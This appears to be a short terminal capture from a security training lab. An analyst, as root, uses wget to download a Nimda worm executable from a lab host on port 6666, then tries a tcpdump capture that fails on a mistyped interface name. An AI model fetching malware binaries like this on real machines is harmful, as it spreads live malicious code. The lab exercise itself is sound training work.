 "Node: H5" (as superuser)
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-12-19 16:03:44--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe’
W32.Nimda.Amm.exe   100%[===================>] 464.30K  --.-KB/s    in 0.02s
2025-12-19 16:03:44 (23.6 MB/s) - ‘W32.Nimda.Amm.exe’ saved [475448/475448]
[root@secOps analyst]# tcpdump -i H5-etho -w nimda.download.pcap &
[1] 2378
[root@secOps analyst]# tcpdump: H5-etho: No such device exists
(SIOCGIFHWADDR: No such device)